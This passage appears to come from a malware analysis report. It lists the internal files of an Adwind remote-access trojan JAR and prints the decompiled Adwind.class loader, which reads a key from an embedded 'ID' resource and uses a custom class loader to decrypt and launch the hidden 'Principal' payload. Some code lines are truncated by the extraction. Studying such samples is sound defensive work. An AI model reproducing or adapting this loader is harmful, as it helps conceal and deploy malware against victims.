 desinstalador
extra
META-INF
opciones
plugins
Adwind.class
config.xml
ID
Principal.adwind
Adwind.class
import extra.ClassLoaderMod;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.lang.reflect.Constructor;
import opciones.Interface_;
public class Adwind
{
public Adwind(String nombre)
throws IOException
{
24 InputStream tmppass = getClass().getResourceAsStream("ID");
25 BufferedReader br = new BufferedReader(new InputStreamReader(tmppass));
26 String pass = br.readLine();
27 ClassLoaderMod.pass = pass;
try
{
29 ClassLoaderMod cl2 = new ClassLoaderMod();
30 Interface_ cp = (Interface_)cl2.loadClass(nombre).getDeclaredConstructor(new Class[0]).newInstance(new Object[0]
31 cp.inicia();
}
catch (Exception ex) {}
}
public static void main(String[] args)
throws IOException
{
39 new Adwind("Principal");
}
}